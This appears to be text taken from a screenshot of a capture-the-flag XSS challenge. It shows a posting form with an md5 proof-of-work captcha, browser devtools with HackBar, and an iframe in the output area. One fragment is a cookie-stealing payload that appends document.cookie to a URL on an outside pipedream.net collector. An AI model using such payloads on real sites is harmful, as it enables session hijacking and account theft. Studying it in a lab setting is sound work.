 xxx
jffq62q0g.m.pipedream.net/?"+document.cookie;"
Replace!
Post it !
Code: md5(code)[:6] == 9a1074
Submit
Clear posts
Not Found
The requested URL was not found
on the server. If you entered the
URL manually please check your
spelling and try again.
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar
<legend>Write Down What On your Mind</legend>
<div id="textarea">…</div>
<p class="lead">…</p>
<div id="controls">
<div class="buttons">…</div>
<div class="buttons">
<button id="send" class="button">Post it !</button>
<label for="captcha"></label>
<input type="text" placeholder="Code: md5(code)[:6] == 9a1074" id="captcha" autocomplete="off">
<button id="submit" class="button">Submit</button>
<button id="clear" class="button">Clear posts</button>
</div>
</div>
</fieldset>
</div>
<div id="output">
<div>
<iframe src="xxx" __idm_frm__="500">…</iframe> == $0
</div>